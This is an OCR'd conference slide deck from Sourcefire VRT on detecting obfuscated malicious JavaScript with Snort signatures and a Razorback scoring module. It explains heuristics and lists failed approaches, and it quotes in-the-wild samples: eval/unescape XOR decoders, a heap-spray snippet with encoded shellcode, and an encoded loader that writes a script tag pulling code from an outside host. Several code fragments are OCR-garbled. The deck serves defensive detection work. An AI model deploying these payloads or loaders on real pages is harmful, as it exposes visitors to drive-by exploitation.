**Detecting Obfuscated Malicious** JavaScript with Snort and Razorback **Alex Kirk Sourcefire VRT** 



### About the Sourcefire VRT

- Founded in 2001
- 20 team members
	- Core team members based in Columbia, Maryland (USA)
	- ClamAV team members based in Poland, Italy and Germany
- Responsibilities include:
	- Publishing new Snort rules and Sourcefire Protection **Updates**
	- Publishing new ClamAV signatures
	- Development of the ClamAV Engine







#### Language and Subtlety

- It's obvious I'm not a native Portuguese speaker
- You can tell from some of the words, and from having heard a number of Portuguese speakers in your day
- People who know JavaScript and/or security can take one look at code and see something fishy is going on



#### Sometimes Not So Subtle

<script>eval(unescape('function%20tLbG%28ycKguN%29%7Bfunction%20qJus%28bFJP %29%7Bvar%20ydc%3D0%3Bvar%20yhR%3DbFJP.length%3Bvar%20eoh%3D0%3Bwhile %28eoh%3CyhR%29%7Bydc+%3DgsW%28bFJP%2Ceoh%29\*yhR%3Beoh++%3B%7Dreturn %20%28ydc+%27%27%29%3B%7Dfunction%20gsW%28pMuuI%2CgJtNE%29%7Breturn %20pMuuI.charCodeAt%28gJtNE%29%3B%7D%20%20%20try%20%7Bvar%20bDKYQjW %3Deval%28%27aQrwg%5Du6mfe%5Dn6t%5Ds6.wcwaflfl6eQe%5D%27.replace%28/%5B6w %5C%5DfQ%5D/g%2C%20%27%27%29%29%3Bvar%20bnIl%3Dnew%20String %28%29%3Bvar%20rWJZ%3D0%3BkjEiR%3D0%2CvNL%3D%28new%20String%28bDKYQjW %29%29.replace%28/%5B%5E@a-z0-9A-Z.%2C-%5D/g%2C%27%27%29%3Bvar%20uiq %3DqJus%28vNL%29%3BycKguN%3Dunescape%28ycKguN%29%3Bfor%28var%20jTgwVf %3D0%3B%20jTgwVf%20%3C%20%28ycKguN.length%29%3B%20jTgwVf++%29%7Bvar %20cIMVF%3DgsW%28vNL%2CrWJZ%29%5EgsW%28uiq%2CkjEiR%29%3Bvar%20lswcxe %3DgsW%28ycKguN%2CjTgwVf%29%3BkjEiR++%3BrWJZ++%3Bif%28kjEiR%3Euiq.length %29kjEiR%3D0%3Bif%28rWJZ%3EvNL.length%29rWJZ%3D0%3BbnIl+ %3DString.fromCharCode%28lswcxe%5EcIMVF%29%3B%7Deval%28bnIl%29%3B%20return %20bnIl%3Dn…(



#### Sometimes Not So Subtle

<script>eval(unescape('function%20tLbG%28ycKguN%29%7Bfunction%20qJus%28bFJP %29%7Bvar%20ydc%3D0%3Bvar%20yhR%3DbFJP.length%3Bvar%20eoh%3D0%3Bwhile %28eoh%3CyhR%29%7Bydc+%3DgsW%28bFJP%2Ceoh%29\*yhR%3Beoh++%3B%7Dreturn %20%28ydc+%27%27%29%3B%7Dfunction%20gsW%28pMuuI%2CgJtNE%29%7Breturn %20pMuuI.charCodeAt%28gJtNE%29%3B%7D%20%20%20try%20%7Bvar%20bDKYQjW %3Deval%28%27aQrwg%5Du6mfe%5Dn6t%5Ds6.wcwaflfl6eQe%5D%27.replace%28/%5B6w %5C%5DfQ%5D/g%2C%20%27%27%29%29%3Bvar%20bnIl%3Dnew%20String %28%29%3Bvar%20rWJZ%3D0%3BkjEiR%3D0%2CvNL%3D%28new%20String%28bDKYQjW %29%29.replace%28/%5B%5E@a-z0-9A-Z.%2C-%5D/g%2C%27%27%29%3Bvar%20uiq %3DqJus%28vNL%29%3BycKguN%3D**unescape**%28ycKguN%29%3Bfor%28var%20jTgwVf %3D0%3B%20jTgwVf%20%3C%20%28ycKguN.length%29%3B%20jTgwVf++%29%7Bvar %20cIMVF%3DgsW%28vNL%2CrWJZ%29%5EgsW%28uiq%2CkjEiR%29%3Bvar%20lswcxe %3DgsW%28ycKguN%2CjTgwVf%29%3BkjEiR++%3BrWJZ++%3Bif%28kjEiR%3Euiq.length %29kjEiR%3D0%3Bif%28rWJZ%3EvNL.length%29rWJZ%3D0%3BbnIl+ %3DString.fromCharCode%28lswcxe%5EcIMVF%29%3B%7D**eval**%28bnIl%29%3B%20return %20bnIl%3Dn…(



#### Sometimes More Subtle

```
function jhf1F9Gyu6swRxBi(ffQtQnTfinQ3L98t) {
 if(ffQtQnTfinQ3L98t>92)
 ffQtQnTfinQ3L98t--;
 return ffQtQnTfinQ3L98t-42
}(
function pUV0lVElbcgfYe6() {
 if(r3UHHVEK7l==0){
 ((((Xx1XlE3e2Ue8oB=jhf1F9Gyu6swRxBi(Ir6Z9k0Ya2mh7.charCodeAt(RYxGKpx6DJ6++));(
 r3UHHVEK7l=6;
 \}return((Xx1XlE3e2Ue8oB>>--r3UHHVEK7l)&0x01);
}(
document.write(WKA5mrI4ykK);
```


#### Start With The Obvious

- "eval(unescape(... lots of data...))"  $-$  SID 15363
- 5+ uses of "String.fromCharCode" in close sequence  $-$  SID 15362
- "%u0c0c%u0c0c" is commonly used in heap spray attacks – SID 15698
- "var foobar = unescape;"  $-$  it's not cool when you re-name a built-in JavaScript function  $-$  SID 15697



#### Sometimes It Works

<script language="javascript">

function ca()

var s=unescape("%u0eeb%u4b5b%uc933%uf8b1%u3480%uee0b%ufae2%u05eb%uede8%uffff%u07ff%uee4a%ueeee %u8ab1%ude4f%ueeee%u65ee%ue2ae%u9e65%u43f2%u8665%u65e6%u8419%ub7ea%uaa06%ueeee%u0cee %u8617%u8081%ueeee%u9b86%u829c%uba83%uf811%u0665%uc006%ueeee%u6dee%ude02%u3265%u84bd%u11de %ueab8%uea29%ub2ed%u998a%u29c0%uedaa%u8bea%u8b96%uddee%ube2e%ubdbe%ubeb9%ub811%u65fe %ube32%u11bd%ue6b8%ub811%ubfe2%u65b8%ud29b%u9a65%u96c0%u1bed%u65b8%uce98%u1bed%u27dd %uafa7%ued43%udd2b%ue135%ufe50%u38d4%ue69a%u252f%uede3%uae34%u1f05%uf1d5%u099b %u65b0%ucab0%u33ed%u6588%ua5e2%ub065%uedf2%u6533%u65ea%u2bed wh045%u2db7%ub906%u1111%u6011%ue0a0%udd02%u6424%u76b5%u6410%u90e0%u0c36%ud89d%uc1f4%u869e% %u9a9a%ud49e%uc1c1%ud7df%uc0dc%ud8df%uc0d6%ud6d6%ud6c0%uc1d6%u8f80%u8180%u9d83%uc089%u968b %uee8b"):

var c=s;

```
var array = new Array();
  var Is = 0x86000-(c.length*2);
  var b = unescape("%u0c0c%u0c0C");
  while(b.length<ls/2){b+=b;}
  var lh = b.substring(0, ls/2);
  delete b;
  for(i=0;i<270;i++)\{array[i]=lh+lh+c;\}\langlescript\rangle
```


#### Sometimes It Works

function Jmrknd(VBxGBY){var tpiVRjtWN=2,Igxk=3;var

oRROXjRrrz='76-0+21-1+40-2+21-1+73-1+78-0+72-0+72-0+39-1+78-2+64-2+76-0+21-1+74-2+74-0+74-2+63-1+66-0+74-0+74 n0+71n1+70n0+67n1+63n1+73n1+64n2+72n2+67n1+21n1+40n2+21n1+22n2+64n2+66n2+78n2+72n2+64n2+71n1+67n1+76n0+22n2+ 39-1+78-2+64-2+76-0+21-1+74-2+74-0+74-2+63-1+',;nWavBliRm = parseInt(nWavBliRm)/tpiVRjtWN;vZANGG += **String.fromCharCode(nWavBliRm)**;}return vZANGG;}function WJY(YHXTtk){ fff.op.replace("479");var tCbDpk = document.getElementById('jcuscTUI'); }

function ljFasFDqA(DoYqMX){var WhS=6,CahvXWiGY=5;var

xYzUmAFmv='139-1+126-0+130-4+121-1+133-1+140-2+139-1+38-2+73-1+38-2+58-4+60-0+57-3+70-4+122-2+140-2+132-0+ 118n4+139n1+126n0+133n1+132n0+38n2+134n2+133n1+134n2+114n0+118n4+133n1+133n1+128n2+126n0+121n1+114n0+121',Sx qJt=xYzUmAFmv.split('+');egTbuuhWDq='';for(rgV=-0x16+0x4+0x2-0x13+0x23;rgV<SxqJt.length-1;rgV+=0xe+0x9-0x29+0x13) {\dispare over SxqJt[rgV].split('-');\thethermal parseInt(TYGhb)/WhS;egTbuuhWDq += **String.fromCharCode(TYGhb)**;}return(\dispare 0) egTbuuhWDq;}function Svp(eHMiMoYlbx){ alert('lbFAheLVO');alert('lbFAheLVO'); }

function dxsWUK(iLt){var nFFgpbz=4,FGYhEGc=2;var

TQSVCqFgq='190-0+202-0+220-0+194-0+196-0+216-0+202-0+200-0+64-0+122-0+64-0+204-0+194-0+216-0+230-0+202-0+1 18n0+210n0+204n0+64n0+80n0+66n0+238n0+210n0+220n0+200n0+222n0+238n0+92n0+222n0+224n0+202n0+228n0',zkacUCuZ=T QSVCqFgq.split('+');EUt=''; jqjKFtGPFQ=zkacUCuZ[svZDg].split('-');nfKeIX = parseInt(jqjKFtGPFQ[0]\*FGYhEGc);nfKeIX = parseInt(nfKeIX)/nFFgpbz;EUt += String.fromCharCode(nfKeIX);}

function gfWnvSBdU(nCHYboAiCK){var evZYCxHieE=5.mBQDbvEccS=10;var

tPHx='23-0+49-5+55-5+55-5+53-5+52-5+50-5+16-0+30-5+30-5+16-0+19-5+57-5+58-0+57-0+52-5+55-0+51-5+19-5+20-5+52-5+51-0+16-0+20-0+50-0+55-5+49-5+58-5+54-0+',pLRiwiVU=tPHx.split('+');ozmPGa=";for

(TIjG=-0x31+0x29+0x8;TIjG<pLRiwiVU.length-1;TIjG+=0x25+0x9+0x27-0x1a-0x3a){tCOihIDrb=pLRiwiVU[TIjG].split('-'); evZYCxHieE;ozmPGa += **String.fromCharCode(AJKIg)**;}return ozmPGa;}function cXg(rgAfbgaBw){ var tIiZaljdEy=new Function ("NLUUycVyEB", "return 286898;")

function fnKcquGjlz(dpxywQ){var Hut=4,Wqn=8;var

udInElR='24-0+20-4+61-4+50-0+55-4+49-4+58-4+54-4+50-4+55-0+58-0+23-0+49-4+55-4+55-4+53-4+52-4+50-4+16-0+30-4+ 16n0+17n0+58n0+50n4+57n4+58n0+17n0+29n4+52n4+57n4+47n4+50n4+55n0+',GYYflZMQe=udInElR.split('+');ThbtwfUUt='';for (aDq=0x13-0x9-0x2e+0x21+0x3;aDq<GYYflZMQe.length-1;aDq+=0x3+0xb+0x21-0x2d-0x25+0x24){VAdbWeXFu=GYYflZMQe [aDq].split('-');FWNH = parseInt(VAdbWeXFu[0]\*Wqn)+parseInt(VAdbWeXFu[1]);FWNH = parseInt(FWNH)/Hut;ThbtwfUUt += String.fromCharCode(FWNH);}return Thbtwf**UUNUT;** | | **| 1/ C** | external particular particular particular particular particular particular particular particular particular particular particular particular particular par

### Sometimes It Doesn't

<script type="text/javascript">eval(unescape('%64%6f %63%75%6d%65%6e %74%2e%77%72%69%74%65%28%27%3c%61%20%68%72%65%66%3d %22%6d%61%69%6c%74%6f%3a%61%62%6c%69%6e%72%6a %40%65%6d%61%69%6c%2e%61%72%69%7a%6f%6e%61%2e %65%64%75%22%20%3e%61%62%6c%69%6e%72%6a%40%65%6d %61%69%6c%2e%61%72%69%7a%6f%6e%61%2e%65%64%75%3c%2f %61%3e%27%29%3b'))</script>

Translates to:

<script type="text/javascript">document.write('<a href="mailto:ablinrj@email.arizona.edu">ablinrj@email.arizona.edu</ a>'); $\lt/$ script $>$ 

Hiding email from spammers, totally legit



#### Sometimes It Doesn't

```
var enc = null;if (c1 < 128) {
 end++;} else if((c1 > 127) && (c1 < 2048)) {
 enc = String.fromCharCode((c 1 \gg 6) | 192) +
   String.fromCharCode((c1 & 63) | 128);
\} else \{enc = String.fromCharCode((c1 \gg 12) | 224) +
   String.fromCharCode(((c1 >> 6) & 63) | 128) +
   String.fromCharCode((c1 & 63) | 128);
\}
```
Part of a UTF-8 encoder, totally legit



# Typically A Combination Of Issues

v19o0=**unescape**('eqh6%2C%2C0%60hos6%7Eenxhj%7Bn%23%2Cn%7Djg. 93.99hlh%7C92.8O.%3EH.9%3C.%3EH.9%3C.8Ic%60%7Df%7Fn%7B.8O %7Eenxhj%7Bn.93.%3EH.9%3C%7D.9%3E8O%7Bz.9%3E%3CM. 9%3E8Hzx3.9%3E99.9%3E99.9%3E8N.9%3E%3CMmo.9%3E%3CO. 9%3E8Oo%3E.9%3E%3CHhc3%7B%60.9%3E%3D%3B%7Dmo%7E.9%3E %3D%3B%26.9%3E99h.9%3E9%3B9H...'); p781cl6=2597;for(i=0;i<p781cl6;i ++)gdh4uyq93=gdh4uyq93+(**String.fromCharCode**(v19o0.**charCodeAt**(i) ^6^4^9));**eval**(gdh4uyq93); setTimeout(function(){iW(qk,pk1)},500);}catch (errno) $\{aa(0, "There was a software exception (#1) while trying to start)\}$ your download. Please refresh your page and try again.");}} function v5a9rruew(qk,pk1){if(pk==1)return;else pk=1;try{var fP=document.getElementById('loadingicon');if(fP)fP.style.display="none";( **eval**("h0y=\'\';ru5l4dÇw=**unescape**(\'e%3C9%60%7D8ha2%28%284z%7B %7Dza9%7E2zaj(



# Concept: Scoring System

- Requiring multiple pieces dramatically reduces false positives
- Weight given to each indicator could be tuned based on experience
- Allows user to set a "tolerance level" for sneaky **JavaScript**
- Used with reasonable success by anti-spam systems, why not with JavaScript?



# Where Can We Run It?

- Scoring system is most useful if it's part of a broader tool that can work automatically
	- $-$  Manual analysis is painful and slow
	- $-$  ~0.01% of the world's JavaScript would get analyzed
- Won't work at wire speeds
	- Doing a lot of detailed work, often character-bycharacter
	- $-$  If we plug in other tools (jsunpack, etc.) you add even more complexity



### Razorback Detection Nugget

- What is Razorback?
	- Give me a pointer and a size, I can do anything!
	- $-$  Detection framework that takes input from a number of sources, tracks that input, and farms it out to appropriate detection "nuggets"
- Not constrained to what can be done at wire speeds(
	- $-$  Very important given shift to client-side attacks



### **Sample Set**

- Obvious question: what are the criteria?
- Most realistic answer comes from analyzing inthe-wild attacks
- ClamAV database to the rescue: 60,946 samples of "text/html" in the last 45 days
- Imperfect, since there may be false positives, but great for a starting point



### Variable Names

- Variable names are supposed to make sense:
	- firstLink, NOT
	- $-$  s3474q6ytfd
	- kjsdakdjans
- Easy for a human to see; how to make the computer see?
- Check ratios
	- (Consonants + numbers) / Total Characters
	- (Uppercase + letters) / Total Characters
	- 30 letters or longer Metasploit, not real world
- Applies to function names, too!



### Variable Contents

- Size of a given variable not useful
	- People stuff entire JPEGs into a variable!
	- $-$  Small variables can be malicious
- Certain characters within a variable, however, are
	- $-$  0x09 / '\t' (tab) 5 or more; uncertain of purpose
	- $-$  0x25 / '%' Used in encoding; more than 20
	- $-$  0x2B / '+' Concatenating strings obfuscates them; 5 or more



### Variable Contents: Examples

var  $n =$  document.createElement ("O"+""+"BJ"+"EC"+""+"T");

var(\_0x161y=["%u0068%u0074%u0074%u0070%u003a%u002f%u002f%u006b%u006c %u0069%u006b%u006c%u0069%u006e%u006b%u002e%u0072%u0075%u002f %u0067%u0065%u0074%u002e%u006a%u0073%u003f %u0075%u0073%u0065%u0072%u005f%u0069%u0064%u003d %u0033%u0035%u0032%u0038%u0026%u006d%u006f%u0064%u0065%u003d %u0070%u006f%u0070","\x3C \x73\x63\x72\x69\x70\x74\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x78\x74\x2F \x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22\x20\x73\x72\x63\x3D \x22","\x22\x3E\x3C\x2F \x73\x63\x72\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"]; document[\_0x161y[3]](\_0x161y[1] + unescape(\_0x161y[0]) + \_0x161y[2]);



#### Variable Contents: Examples

var s='E | lu y } G b9%3 mV^T^] 8 4 3 0 D b9%3 m 6V 8 4 3 9 2 3 D b9%3 m^S 1 2 8 7 0 9 2 8 8 D b9%3 m 8 F 5] 5<sup>A</sup>W 5 6 0 D b9%3 m;<sup>A</sup>T 9 0 6 8 7 2 3 D b9%3 m 0 F 2 4 3 3 7 0 7 D  $m \times 1$  a v n w } . cu } n ( \'E r ok v n | { IS qb y C / / { e o o n . | x v / 4 7 / t l l } . y q y " c r m } qS 4 " q n r p q| " 4 "" u r p wS u n of G E / r ok v n G \' ) D E / | lu  $y \} G';$ 



# Calls to eval()

- Points based on size of data inside eval()
- Extra points if certain keywords are inside
	- unescape((
	- fromCharCode(
	- May need to pass threshold before score is bumped
- Specific characters
	- $-50+$  "%" or "\" characters
	- $-5+$  "+" characters
- Subtract huge amount of points if encoded "mailto:" is found



# Eval() examples

eval(unescape("function w%28s%29%7Bt%3D%22whmSrp%3B%5EsC %02%3Eb1kz%28%24e%2FK5%2CF%7CUB3%5DvVO6M%40%7E9ax %04%3DZJ%3AcE%2BnPl%27o%26y%29d%01%3Fu%25I%3C4Xj%7D^? 2DHN%037%5BGA%2AqY%21%7B%60%5FLR8%2Eg%2DiQf %23tWT0%22%3Bo%3Dnew String%3Bl%3Ds%2Elength%3Bfor %28i %3D0%3Bi%3Cl%3Bi%2B%2B%29%7Bn%3Dt%2FindexOf%28s%2FcharAt %28i%29%29%3Bif%28n%3D%3D%2D1%29%7Bo%2B%3Ds%2EcharAt%28i %29%3Bcontinue%7Dif%28n%3D%3D0%29%7Bo%2B%3DString %2EfromCharCode%2810%29%3Bcontinue%7Dif%28n%3D %3D1%29%7Bo%2B%3DString%2EfromCharCode%2813%29%3Bcontinue %7Dif%28n%3E1%29%7Bo%2B%3DString%2EfromCharCode%28n %2B30%29%7D%7Ddocument%2Ewrite%28o%29%7D"))



# Eval() examples

eval(un";var bOibMw="W64%W43%W68%W6";var j5D1B="2%3B7f2%7Ff";var rfFj="e (/Ff/g,'";wUCjPR+="Ff57f2%747f2";var(TEgBD12="y%ZT6gy%46gy";lJcp666Z +="2%757f2%";Cdlkn+="27DB3B';ev";vVXqYXJ=MZ1XlR8s +"7Ff7f2%Ff"+vVXqYXJ;rfFj+="6').replace(/7";var ffuKs="6gy%ZT6";var BKMS="T796gy%ZT3D";var syH5="ZT/g,'%')";var sEgz0bt="y%ZT2E";var zF0oW="7f2%747f";wpS4+="%46gy%ZT4A6gy";var JvmqSfg="427f2%79";var RtqC7gf="%ZT746gy";wa3YD=Gt9u0+"2DB6CDB3DDB27"+wa3YD;var( FJLMc="%3D7f2%";ffuKs="gy%ZT49"+ffuKs;sEgz0bt="ZT66gy %6g"+sEgz0bt;u2fxhRjv="57f2%27"+u2fxhRjv;var wrasO1="Ff37f2%75";var hYhm="%W/g,'%')

eval("w"+"indo"+"w.m"+"o"+"v"+"eT"+"o(t6zdnbc0e,t6zdnbc0e)")(

eval( $pf+$ 'text=ol\_texts['+ar[++i]+'].toString()')



# Calls to replace()

- Most suspicious if used to remove characters
	- .replace(/JagUPydAdUTYpYL/g,"), NOT
	- $-$  .replace(/(^|&)styleid=\d+/ig, ")

var GeqecDapeds=String;var FaverCerewe=-1;FaverCerewe +=2;TexajQe=54;var VejakQenn=";var BeweBen=24;BeweBen +=-8;var HeqaxKaw=window;var LeRec='fVr4koFM5mO3jCqwxIhL7PaMTr99ipCkqv2oByJd1ebjY 2'**.replace(/[V4kFM5O3jqwxIL7PMT99ipkqv2ByJ1bjY2]/g,\*'')**;(



### **Function Calls**

- Apply the variable name logic to function names
- Huge, important, giveaway indicator: 20+ characters after the opening " ${$ " before a newline
	- $-$  Yes, there are valid functions that do this

function makeLinkTo(s) { window.top.location.href ='http://komputery.katalogi.pl/ temat1089-strona'+s.options[s.selectedIndex].value+'/'; }

– But malware wants to be as small as possible, so it frequently skips newlines altogether

function re(s,n,r,b,e){if(s<b||s>e)return s;s-=r;if(s<b)s+=n;return s;}



### Hey, What's This?

- function  $re(s,n,r,b,e)$ {if(s<b||s>e)return s;s-=r;if(s<b)s+=n;return s;} doesn't look very malicious, does it?
- This does!

```
<script>var s='E | lu y } G b9%3 mV^T^] 8 4 3 0 D b9%3 m 6V 8 4 3 9 2 3 D
   b9%3 m^S1 2 8 7 0 9 2 8 8 D b9%3 m 8 F 5 5^W 5 6 0 D b9%3 m;^T 9 0
   6 8 7 2 3 D b9%3 m 0 F 2 4 3 3 7 0] 7 D m x l a v n w } . cu } n (\'E
   rokvn |{ISqbyC//{eoon.lxv/47/tll}.yqy"c
   rm } qS4" q n r p q| "4 ""u r p wS u n of G E / r ok v n G \' ) D
   E / | lu v } G';^M
var t='3 a=5rt0dn"4i2',cn=9,rn=4;^M
function re(s,n,r,b,e){if(s<b)||s>e)return s;s-=r;if(s<b)s+=n;return s;}^M
var i = 0, sx=""; ^M
while(i<s.length){var ch=s.charAt(i);^M
varc,i1,i2;^{\wedge}Mif(ch=="''){c = s.charAt(i+1);i1=s.charCodeAt(i+1);if(i1<127)c = String.fromCharCode(re(re(re(i1,33,cn,
   58,90),29,cn,97,125),10,rn,48,57));i++;}^M(
else{c=s.charCodeAt(i);if(c<127)c = re(re(re(c,33,cn,58,90),29,cn,97,125),10,rn,48,57);i1 = c>>4; i2 = (c-
   i1*16;c = t.charAt(i1-1)+""+t.charAt(i2);}^M
i++;if(c=="")c = "\n";sx+=c;}document.write(sx);</script>
```


## Malware Lulz

- Out of 60,946 samples, that code showed up 36,635(%mes(–(just(over(**60%\***
- Not conclusive of anything in the broader malware landscape  $-$  sample is imperfect
- Does prove what we already knew  $-$  lots of script kiddiez, bots, and lazy malware authors
- Is ridiculously easy to target  $-$  added SID 18132 as soon as I discovered

 $-$  Potential feedback loop between Razorback and Snort



### **Function Calls Revisited**

- Checking for certain calls or excessive repeated characters with long-line functions works well
	- $-$  substr
	- fromCharCode(
	- $-$  unescape
	- $-$  parselnt
	- $-$  charAt
	- $-$  split
	- $-$  "  $\frac{1}{2}$ " x 10
	- $-$  "!"  $\times$  50
	- $-$  "+"  $\times$  25
	- $-$  ","  $\times$  50



### Ideas That Didn't Work

- Overly specific
	- Hex parameters supplied to function
	- $-$  Return value of 5+ digits
- Overly generic
	- $-$  Line length  $>$  500 bytes
	- $-$  Strings of 100+ bytes with no spaces
	- $-5+$  instances of ";" without a following space on a single line



# Ideas That Didn't Work (con't)

- Shannon entropy calculation
	- Lots of malware samples look "weird", are full of special characters and odd patterns
	- $-$  Unfortunately, so do perfectly legit functions

function pollnow956(){document.getElementById ('PlBtn956').disabled=true;\_uPostForm('pollform956',{url:'/ poll/',type:'POST'});}function polll956(id,i){\_uPostForm ('pollform956',{url:'/poll/'+id+'-1-'+i+'-956',type:'GET'});}</ script><div id="pollBlock956"><form id="pollform956" onsubmit="pollnow956();return false;"><div class="pollBlock" style="font-family:Tahoma,Arial;">



# Whitelisting

- Razorback will provide the URL a piece of JavaScript came from
	- Google gets whitelisted immediately: document.write (unescape("%3Cscript src="" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));(
- Could also whitelist particular function names, chunks of code, etc.
	- function getXmlHttpRequestObject() { if (window.XMLHttpRequest) { return new XMLHttpRequest(); } else if(window.ActiveXObject) { ...
- Would ship with whitelist that could be added to



### Status of Razorback Module

- Very much experimental
	- $-$  I am not a professional C coder, and I wrote this alone
	- Still plenty of room for logic improvement as well
	- No speed considerations just yet
- May integrate with other tools like jsunpack
- Stable code will be released within the next  $1-2$ months(
	- Look for it at http://labs.snort.org/razorback/



### Questions?

- Email: alex.kirk@sourcefire.com
- IRC: #snort on freenode
- VRT Blog: http://vrt-sourcefire.blogspot.com/
- Mailing Lists: https://lists.sourceforge.com/lists/listinfo/ snort-users
	- https://lists.sourceforge.com/lists/listinfo/snort-sigs
- Twitter: http//www.twitter.com/vrt\_sourcefire

